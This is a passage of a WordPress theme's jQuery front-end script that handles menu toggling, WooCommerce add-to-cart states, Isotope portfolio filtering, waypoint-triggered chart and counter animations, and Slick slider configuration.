		$('.widget_hkd_menu ul.submenus-click').each(function(){
			var el = $(this);
			$( 'a', el ).click(function(e){
				var li = $(this).closest('li');

				if( li.hasClass('hover') || ! li.hasClass('menu-item-has-children') ){
					// link click
				} else {
					e.preventDefault();
					li.siblings('li').removeClass('hover')
						.find('li').removeClass('hover');
					$(this).closest('li').addClass('hover');
				}

			});
		});


		/* ---------------------------------------------------------------------------
		 * WooCommerce | Add to cart
		 * --------------------------------------------------------------------------- */

		function addToCart(){
			$('body').on('click', '.add_to_cart_button', function(){
				$(this)
					.closest('.product')
						.addClass('adding-to-cart')
						.removeClass('added-to-cart');
			});

			$('body').bind('added_to_cart', function() {
				$('.adding-to-cart')
					.removeClass('adding-to-cart')
					.addClass('added-to-cart');
			});
		}
		addToCart();


		/* ---------------------------------------------------------------------------
		 * Ajax | Complete
		 * --------------------------------------------------------------------------- */

		$( document ).ajaxComplete( function() {

			setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 100 );

		});


		/* ---------------------------------------------------------------------------
		 * Isotope
		 * --------------------------------------------------------------------------- */

		// Isotope | Fiters ----------

		function isotopeFilter( domEl, isoWrapper ){

			var filter = domEl.attr('data-rel');
			isoWrapper.isotope({ filter: filter });

      setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 50 );

		}

		// Isotope | Fiters | Click ----------

		$('.isotope-filters .filters_wrapper').find('li:not(.close) a').click(function(e){
			e.preventDefault();

			var isoWrapper = $('.isotope');
			var filters 	= $(this).closest('.isotope-filters');
			var parent  	= filters.attr('data-parent');

			if( parent ){
				parent = filters.closest( '.' + parent );
				isoWrapper = parent.find('.isotope').first();
			}

			filters.find('li').removeClass('current-cat');
			$(this).closest('li').addClass('current-cat');

			isotopeFilter( $(this), isoWrapper );

      setTimeout( function(){
        $( document ).trigger( 'isotope:arrange' );
			}, 500 );
		});


		// Isotope | Fiters | Reset ----------

		$('.isotope-filters .filters_buttons').find('li.reset a').click(function(e){
			e.preventDefault();

			$('.isotope-filters .filters_wrapper').find('li').removeClass('current-cat');
			isotopeFilter( $(this), $('.isotope') );
		});



		/* --------------------------------------------------------------------------------------------------------------------------
		 *
		 * $( window ).resize | Debouncedresize
		 *
		 * ----------------------------------------------------------------------------------------------------------------------- */


		$( window ).bind( 'debouncedresize', function(){


			// Isotope | Relayout
			$( '.masonry.isotope' ).isotope();
			$( '.masonry.gallery' ).isotope( 'layout' );

			// Sliding Footer | Height
			hkd_footer();

			// Header Width
			hkd_header();

			// Sidebar Height
			hkd_sidebar();

			// Full Screen Section
			hkd_sectionH();

			// Full Screen Intro
			hkd_introH();

			// niceScroll | Padding right fix for short content
			niceScrollFix();

			// Zoom Box | Vertical Align
			zoomBoxVerticalAlign();

			// Equal | Height
			hkd_equalH_wrap();
			hkd_equalH();

			// Header Creative & Mobile Sticky
			creativeHeaderFix();

		});



		/* --------------------------------------------------------------------------------------------------------------------------
		 *
		 * document.ready | Init
		 *
		 * ----------------------------------------------------------------------------------------------------------------------- */

		mfnSliderBlog();
		mfnSliderClients();
		mfnSliderOffer();
		mfnSliderOfferThumb();
		mfnSliderShop();

		sliderPortfolio();
		sliderSlider();
		sliderTestimonials();

		// Sidebar | Height
		hkd_sidebar();

		// Sliding Footer | Height
		hkd_footer();

		// Header | Width
		hkd_header();

		// Full Screen Section
		hkd_sectionH();
		// Navigation | Hash
		hashNav();

		// Full Screen Intro
		hkd_introH();

		// Equal | Height
		hkd_equalH_wrap();
		hkd_equalH();
	});



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * $( window ).scroll
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	$( window ).scroll( function(){

		// Header | Sticky
		hkd_sticky();

		// Back to top | Sticky
		backToTopSticky();

		// One Page | Scroll | Active Section
		onePageActive();

	});



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * $( window ).load
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	$( window ).load( function(){


		/* ---------------------------------------------------------------------------
		 * Retina Logo
		 * --------------------------------------------------------------------------- */

		function retinaLogo(){
			if( window.devicePixelRatio > 1 ){

				var el 		= '';
				var src 	= '';
				var height 	= '';

				var parent 	= $( '#Top_bar #logo' );
				var parentH	= parent.data( 'height' );

				var maxH	= {
					sticky : {
						init 			: 35,
						no_padding		: 60,
						overflow 		: 110
					},
					mobile : {
						mini 			: 50,
						mini_no_padding	: 60
					},
					mobile_sticky : {
						init 			: 50,
						no_padding		: 60,
						overflow 		: 80
					}
				};

				$( '#Top_bar #logo img' ).each( function( index ){

					el 		= $( this );
					src 	= el.data( 'retina' );
					height 	= el.height();


					// main -----

					if( el.hasClass( 'logo-main' ) ){

						if( $( 'body' ).hasClass( 'logo-overflow' ) ){

							// do nothing

						} else if( height > parentH ){

							height = parentH;

						}

					}

					// sticky -----

					if( el.hasClass( 'logo-sticky' ) ){

						if( $( 'body' ).hasClass( 'logo-overflow' ) ){

							if( height > maxH.sticky.overflow ){
								height = maxH.sticky.overflow;
							}

						} else if( $( 'body' ).hasClass( 'logo-no-sticky-padding' ) ){

							if( height > maxH.sticky.no_padding ){
								height = maxH.sticky.no_padding;
							}

						} else if( height > maxH.sticky.init ){

							height = maxH.sticky.init;

						}

					}

					// mobile -----

					if( el.hasClass( 'logo-mobile' ) ){

						if( $( 'body' ).hasClass( 'mobile-header-mini' ) ){

							if( parent.data( 'padding' ) > 0 ){

								if( height > maxH.mobile.mini ){
									height = maxH.mobile.mini;
								}

							} else {

								if( height > maxH.mobile.mini_no_padding ){
									height = maxH.mobile.mini_no_padding;
								}

							}

						}

					}

					// mobile-sticky -----

					if( el.hasClass( 'logo-mobile-sticky' ) ){

						if( $( 'body' ).hasClass( 'logo-no-sticky-padding' ) ){

							if( height > maxH.mobile_sticky.no_padding ){
								height = maxH.mobile_sticky.no_padding;
							}

						} else if( height > maxH.mobile_sticky.init ){
							height = maxH.mobile_sticky.init;
						}

					}


					// SET

					if( src ){
						el.parent().addClass( 'retina' );
						el.attr( 'src', src ).css( 'max-height', height + 'px' );
					}

				});

			}
		}
		retinaLogo();


		/* ---------------------------------------------------------------------------
		 * Isotope
		 * --------------------------------------------------------------------------- */

		// Portfolio - Isotope
		$( '.blog_wrapper .isotope:not( .masonry ), .portfolio_wrapper .isotope:not( .masonry-flat, .masonry-hover, .masonry-minimal )' ).isotope({
			itemSelector	: '.isotope-item',
			layoutMode		: 'fitRows',
			isOriginLeft	: rtl ? false : true
		});

		// Portfolio - Masonry Flat
		$( '.portfolio_wrapper .masonry-flat' ).isotope({
			itemSelector	: '.isotope-item',
			percentPosition	: true,
			masonry			: {
				columnWidth: 1
		    },
		    isOriginLeft	: rtl ? false : true
		});

		// Blog & Portfolio - Masonry
		$( '.isotope.masonry, .isotope.masonry-hover, .isotope.masonry-minimal' ).isotope({
			itemSelector	: '.isotope-item',
			layoutMode		: 'masonry',
			isOriginLeft	: rtl ? false : true
		});

		// Portfolio | Active Category
		function portfolioActive(){
			var el 		= $( '.isotope-filters .filters_wrapper' );
			var active 	= el.attr( 'data-cat' );

			if( active ){
				el.find( 'li.' + active ).addClass( 'current-cat' );
				$( '.isotope' ).isotope({ filter: '.category-' + active });
			}
		}
		portfolioActive();


		/* ---------------------------------------------------------------------------
		 * Chart
		 * --------------------------------------------------------------------------- */

		$( '.chart' ).waypoint({

			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){

				var el 		= $( this.element ).length ? $( this.element ) : $( this );
				var lineW 	= simple ? 4 : 8;

				el.easyPieChart({
					animate		: 1000,
					lineCap		: 'circle',
					lineWidth	: lineW,
					size		: 140,
					scaleColor	: false,
					trackColor	: '#f8f8f8'
				});

				if( typeof this.destroy !== 'undefined' && $.isFunction( this.destroy ) ){
					this.destroy();
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Skills
		 * --------------------------------------------------------------------------- */

		$( '.bars_list' ).waypoint({

			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){

				var el = $( this.element ).length ? $( this.element ) : $( this );

				el.addClass( 'hover' );

				if( typeof this.destroy !== 'undefined' && $.isFunction( this.destroy ) ){
					this.destroy();
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Progress Icons
		 * --------------------------------------------------------------------------- */

		$('.progress_icons').waypoint({

			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){

				var el 		= $( this.element ).length ? $( this.element ) : $( this );
				var active 	= el.attr( 'data-active' );
				var color 	= el.attr( 'data-color' );
				var icon 	= el.find( '.progress_icon' );
				var timeout	= 200;		// timeout in milliseconds

				icon.each( function(i){
					if( i < active ){
						var time = ( i+1 ) * timeout;
						setTimeout( function(){
							$( icon[i] )
								.addClass( 'themebg' )
								.css( 'background-color', color );
						},time );
					}
				});

				if( typeof this.destroy !== 'undefined' && $.isFunction( this.destroy ) ){
					this.destroy();
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Animate Math | Counter, Quick Fact, etc.
		 * --------------------------------------------------------------------------- */

		$('.animate-math .number').waypoint({

			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){

				var el			= $( this.element ).length ? $( this.element ) : $( this );
				var duration	= Math.floor( ( Math.random() * 1000 ) + 1000 );
				var to			= el.attr( 'data-to' );

				$({ property:0 }).animate({ property:to }, {
					duration	: duration,
					easing		:'linear',
					step		: function() {
						el.text( Math.floor( this.property ) );
					},
					complete	: function() {
						el.text( this.property );
					}
				});

				if( typeof this.destroy !== 'undefined' && $.isFunction( this.destroy ) ){
					this.destroy();
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Before After | TwentyTwenty
		 * --------------------------------------------------------------------------- */

		$('.before_after.twentytwenty-container').twentytwenty();


		/* --------------------------------------------------------------------------------------------------------------------------
		 *
		 * window.load | Init
		 *
		 * ----------------------------------------------------------------------------------------------------------------------- */

    // Header | Sticky
    hkd_stickyH();
 		hkd_sticky();
 		hkd_mobile_sticky();

		// Full Screen Section
		hkd_sectionH();

		// Navigation | Hash
		hashNav();

		// Full Screen Intro
		hkd_introH();

		// FIX | Revolution Slider Width & Height OnLoad
		$( window ).trigger( 'resize' );

		// Sidebar | Height
		setTimeout( function(){
			hkd_sidebar();
		}, 10 );
	});



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * $( document ).mouseup
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	$( document ).mouseup(function(e){


		// Widget | Hddesign Menu | Hover on click
		if( $(".widget_hkd_menu ul.submenus-click").length ){
			if( $(".widget_hkd_menu ul.submenus-click").has(e.target).length === 0 ){
				$('.widget_hkd_menu ul.submenus-click li').removeClass('hover');
			}
		}


	});



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * Sliders configuration
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	// Slick Slider | Auto responsive -----------------------------------------

	function slickAutoResponsive( slider, max, size ){

		if( ! max ) max = 5;
		if( ! size ) size = 380;

		var width = slider.width();
		var count = Math.ceil( width / size );

		if( count < 1 ) count = 1;
		if( count > max ) count = max;

		return count;
	}


	// --- Offer Thumb -----------------------------------------------------------------

	function mfnSliderOfferThumb(){

		var pager = function( el, i ){
	        var img = $( el.$slides[i] ).children( '.thumbnail' ).html();
	        return '<a>'+ img +'</a>';
	    };

		$('.offer_thumb_ul').each(function(){

			var slider = $(this);

			slider.slick({
				cssEase			: 'ease-out',
				arrows			: false,
				dots			: true,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				adaptiveHeight	: true,
				appendDots		: slider.siblings( '.slider_pagination' ),
				customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.offer ? true : false,
				autoplaySpeed	: window.hkd_sliders.offer ? window.hkd_sliders.offer : 5000,

				slidesToShow	: 1,
				slidesToScroll	: 1
			});

		});
	}


	// --- Offer -----------------------------------------------------------------

	function mfnSliderOffer(){
		$('.offer_ul').each( function(){

			var slider = $(this);

			slider.slick({
				cssEase			: 'ease-out',
				dots			: false,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_large button_js slider_prev" href="#"><span class="button_icon"><i class="icon-up-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_large button_js slider_next" href="#"><span class="button_icon"><i class="icon-down-open-big"></i></span></a>',

				adaptiveHeight	: true,
				//customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.offer ? true : false,
				autoplaySpeed	: window.hkd_sliders.offer ? window.hkd_sliders.offer : 5000,

				slidesToShow	: 1,
				slidesToScroll	: 1
			});

			// Pagination | Show (css)
			slider.siblings('.slider_pagination').addClass('show');

			// Pager | Set slide number after change
			slider.on( 'afterChange', function( event, slick, currentSlide, nextSlide ){
				slider.siblings('.slider_pagination').find('.current').text( currentSlide + 1 );
			});

		});
	}


	// --- Shop ------------------------------------------------------------------

	function mfnSliderShop(){

		var pager = function( el, i ){
	        return '<a>'+ i +'</a>';
	    };

		$('.shop_slider_ul').each(function(){

			var slider = $(this);
			var slidesToShow = 4;

			var count = slider.closest( '.shop_slider' ).data( 'count' );
			if( slidesToShow > count ){
				slidesToShow = count;
				if( slidesToShow < 1 ){
					slidesToShow = 1;
				}
			}

			slider.slick({
				cssEase			: 'ease-out',
				dots			: true,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
				appendArrows	: slider.siblings( '.blog_slider_header' ),

				appendDots		: slider.siblings( '.slider_pager' ),
				customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.shop ? true : false,
				autoplaySpeed	: window.hkd_sliders.shop ? window.hkd_sliders.shop : 5000,

				slidesToShow	: slickAutoResponsive( slider, slidesToShow ),
				slidesToScroll	: slickAutoResponsive( slider, slidesToShow )
			});

			// Bind | debouncedresize
			$( window ).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, slidesToShow ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, slidesToShow ), true );
			});

		});
	}


	// --- Blog ------------------------------------------------------------------

	function mfnSliderBlog(){

		var pager = function( el, i ){
	        return '<a>'+ i +'</a>';
	    };

		$('.blog_slider_ul').each(function(){

			var slider = $(this);
			var slidesToShow = 4;

			var count = slider.closest( '.blog_slider' ).data( 'count' );
			if( slidesToShow > count ){
				slidesToShow = count;
				if( slidesToShow < 1 ){
					slidesToShow = 1;
				}
			}

			slider.slick({
				cssEase			: 'ease-out',
				dots			: true,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
				appendArrows	: slider.siblings( '.blog_slider_header' ),

				appendDots		: slider.siblings( '.slider_pager' ),
				customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.blog ? true : false,
				autoplaySpeed	: window.hkd_sliders.blog ? window.hkd_sliders.blog : 5000,

				slidesToShow	: slickAutoResponsive( slider, slidesToShow ),
				slidesToScroll	: slickAutoResponsive( slider, slidesToShow )
			});

			// Bind | debouncedresize
			$( window ).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, slidesToShow ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, slidesToShow ), true );
			});

		});
	}


	// --- Clients ------------------------------------------------------------------

	function mfnSliderClients(){
		$('.clients_slider_ul').each(function(){

			var slider = $(this);

			slider.slick({
				cssEase			: 'ease-out',
				dots			: false,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
				appendArrows	: slider.siblings( '.clients_slider_header' ),

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.clients ? true : false,
				autoplaySpeed	: window.hkd_sliders.clients ? window.hkd_sliders.clients : 5000,

				slidesToShow	: slickAutoResponsive( slider, 4 ),
				slidesToScroll	: slickAutoResponsive( slider, 4 )
			});

			// Bind | debouncedresize
			$( window ).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, 4 ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, 4 ), true );
			});

		});
	}


	// --- Portfolio -------------------------------------------------------------

	function sliderPortfolio(){

		$('.portfolio_slider_ul').each(function(){

			var slider = $(this);
			var size = 380;
			var scroll = 5;

			if( slider.closest( '.portfolio_slider' ).data( 'size' ) ){
				size = slider.closest( '.portfolio_slider' ).data( 'size' );
			}

			if( slider.closest( '.portfolio_slider' ).data( 'size' ) ){
				scroll = slider.closest( '.portfolio_slider' ).data( 'scroll' );
			}

			slider.slick({
				cssEase			: 'ease-out',
				dots			: false,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="slider_nav slider_prev themebg" href="#"><i class="icon-left-open-big"></i></a>',
				nextArrow		: '<a class="slider_nav slider_next themebg" href="#"><i class="icon-right-open-big"></i></a>',

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.portfolio ? true : false,
				autoplaySpeed	: window.hkd_sliders.portfolio ? window.hkd_sliders.portfolio : 5000,

				slidesToShow	: slickAutoResponsive( slider, 5, size ),
				slidesToScroll	: slickAutoResponsive( slider, scroll, size )
			});

			// Bind | debouncedresize
			$( window ).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, 5, size ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, scroll, size ), true );
			});

		});
	}


	// --- Slider ----------------------------------------------------------------

	function sliderSlider(){

		var pager = function( el, i ){
	        return '<a>'+ i +'</a>';
	    };

		$('.content_slider_ul').each(function(){

			var slider 		= $(this);
			var count 		= 1;
			var centerMode	= false;

			if( slider.closest( '.content_slider' ).hasClass( 'carousel' ) ){
				count = slickAutoResponsive( slider );

				$( window ).bind( 'debouncedresize', function(){
					slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider ), false );
					slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider ), true );
				});
			}

			if( slider.closest( '.content_slider' ).hasClass( 'center' ) ){
				centerMode = true;
			}

			slider.slick({
				cssEase			    : 'cubic-bezier(.4,0,.2,1)',
				dots			      : true,
				infinite		    : true,
				touchThreshold  : 10,
				speed			      : 300,

				centerMode		  : centerMode,
				centerPadding	  : '20%',

				prevArrow		     : '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		     : '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',

				adaptiveHeight	: true,
				appendDots		  : slider.siblings( '.slider_pager' ),
				customPaging 	  : pager,

				rtl				      : rtl ? true : false,
				autoplay		    : window.hkd_sliders.slider ? true : false,
				autoplaySpeed	  : window.hkd_sliders.slider ? window.hkd_sliders.slider : 5000,

				slidesToShow    : count,
				slidesToScroll	: count
			});

      // Lightbox | disable on dragstart
      var clickEvent = false;

			slider.on( 'dragstart', '.slick-slide a[rel="lightbox"]', function( event ){
				if( lightbox_attr ){
          var events = $( this ).data( 'events' );
          clickEvent = events.click[0];
					$( this ).addClass( 'unbind-click' ).unbind( 'click' );
				}
			});

			// Lightbox | enable after change
			slider.on( 'afterChange', function( event, slick, currentSlide, nextSlide ){
				if( lightbox_attr ){
					$( 'a.unbind-click[rel="lightbox"]', slider ).removeClass( 'unbind-click' ).bind( 'click', clickEvent );
				}
			});

		});
	}


	// --- Testimonials ----------------------------------------------------------------

	function sliderTestimonials(){

		var pager = function( el, i ){
	        var img = $( el.$slides[i] ).find('.single-photo-img').html();
	        return '<a>'+ img +'</a>';
	    };

		$('.testimonials_slider_ul').each(function(){

			var slider = $(this);

			slider.slick({
				cssEase			: 'ease-out',
				dots			: true,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',

				adaptiveHeight	: true,
				appendDots		: slider.siblings( '.slider_pager' ),
				customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.testimonials ? true : false,
				autoplaySpeed	: window.hkd_sliders.testimonials ? window.hkd_sliders.testimonials : 5000,

				slidesToShow	: 1,
				slidesToScroll	: 1
			});

		});
	}


})(jQuery);
